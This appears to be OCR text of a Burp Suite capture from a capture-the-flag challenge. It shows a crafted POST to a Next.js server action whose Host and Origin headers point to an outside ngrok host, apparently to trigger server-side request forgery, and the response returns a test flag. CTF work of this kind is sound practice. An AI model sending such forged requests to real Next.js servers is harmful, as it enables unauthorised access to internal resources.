 Request
Pretty Raw Hex \n
1 POST /logout HTTP/1.1
2 Host: 4d59-81-102-22-188.ngrok-free.app
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/115.0
7 Referer: http://localhost:3000/logout
8 Next-Action: c3a144622dd5b5046f1ccb6007fea3f3710057de
9 Next-Router-State-Tree:
%5B%22%22%2C%7B%22children%22%3A%5B%22logout%22%2C%7B%22child
ren%22%3A%5B%22__PAGE__%22%2C%7B%7D%5D%7D%5D%7D%2Cnull%2Cnull
%2Ctrue%5D
10 Content-Type: multipart/form-data;
boundary=---------------------------6046020053707234399414220
4710
11 Content-Length: 333
12 Origin: https://4d59-81-102-22-188.ngrok-free.app
13 DNT: 1
14 Connection: keep-alive
15 Cookie: authjs.csrf-token=
473641dc079efbedd3ed957fb492d81d1b9cf5771d89df5177a29a040029e
534%7Cf1aab735239d50d354e9f7f6923337b4561b6d1b9d02c702dd32585
5cf2ba82b; authjs.callback-url=
http%3A%2F%2Flocalhost%3A3000/admin
Response
Pretty Raw Hex Render
1 HTTP/1.1 303 See Other
2 Vary: RSC, Next-Router-State-Tree, Next-Router-P
Next-Url, Accept-Encoding
3 Cache-Control: s-maxage=1, stale-while-revalidat
4 Set-Cookie: authjs.callback-url=
http%3A%2F%2F4d59-81-102-22-188.ngrok-free.app;
HttpOnly; SameSite=lax
5 x-action-revalidated: [[],0,1]
6 x-action-redirect: /login
7 accept-ranges: bytes
8 content-type: text/plain
9 date: Sat, 29 Jun 2024 21:44:23 GMT
10 etag: "667f933c-11"
11 last-modified: Sat, 29 Jun 2024 04:53:16 GMT
12 server: nginx/1.27.0
13 x-nextjs-cache: HIT
14 X-Powered-By: Next.js
15 Connection: keep-alive
16 Keep-Alive: timeout=5
17 Content-Length: 17
18
19 uiuctf{test_flag}